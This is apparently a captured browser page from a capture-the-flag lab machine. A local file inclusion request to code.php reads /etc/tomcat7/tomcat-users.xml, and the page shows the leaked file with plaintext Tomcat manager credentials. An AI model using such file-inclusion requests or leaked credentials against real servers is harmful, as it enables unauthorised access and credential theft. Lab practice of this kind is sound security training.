 mercy/nomercy/windows/code.php?file=/etc/tomcat7/tomcat-users.xml
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
1 <? <?xml version='1.0' encoding='utf-8'
2 <? <!--
3 <? Licensed to the Apache Software Foundation (ASF) under one or more
4 <? contributor license agreements. See the NOTICE file distributed with
5 <? this work for additional information regarding copyright ownership.
6 <? The ASF licenses this file to You under the Apache License, Version 2.0
7 <? (the "License"); you may not use this file except in compliance with
8 <? the License. You may obtain a copy of the License at
9 <?
10 <? http://www.apache.org/licenses/LICENSE-2.0
11 <?
12 <? Unless required by applicable law or agreed to in writing, software
13 <? distributed under the License is distributed on an "AS IS" BASIS,
14 <? WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15 <? See the License for the specific language governing permissions and
16 <? limitations under the License.
17 <? -->
18 <? <tomcat-users>
19 <? <!--
20 <? NOTE: By default, no user is included in the "manager-gui" role required
21 <? to operate the "/manager/html" web application. If you wish to use this app,
22 <? you must define such a user - the username and password are arbitrary.
23 <? -->
24 <? <!--
25 <? NOTE: The sample user and role entries below are wrapped in a comment
26 <? and thus are ignored when reading this file. Do not forget to remove
27 <? <!.. ..> that surrounds them.
28 <? -->
29 <? <role rolename="admin-gui"/>
30 <? <role rolename="manager-gui"/>
31 <? <user username="thisisasuperduperlonguser" password="heartbreakisinevitable" roles="admin-gui,manager-gui"/>
32 <? <user username="fluffy" password="freakishfluffybunny" roles="none"/>
33 <? </tomcat-users>